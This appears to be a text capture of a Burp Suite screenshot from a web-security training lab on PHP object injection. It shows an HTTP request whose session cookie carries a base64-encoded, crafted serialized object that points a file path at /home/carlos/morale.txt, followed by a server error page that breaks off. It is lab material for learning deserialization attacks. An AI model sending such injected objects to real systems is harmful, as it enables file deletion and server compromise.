 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0a90009904b9be0ec0384a130087003c.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb
3MvbW9yYWxlLnR4dCI7fQ%3D%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a90009904b9be0ec0384a130087003c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Cache-Control: max-age=0
5 Te: trailers
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2268
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Arbitrary object injection in PHP
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Arbitrary object injection in PHP
</h2>
20 <a id='lab-link' class='button' href='/'>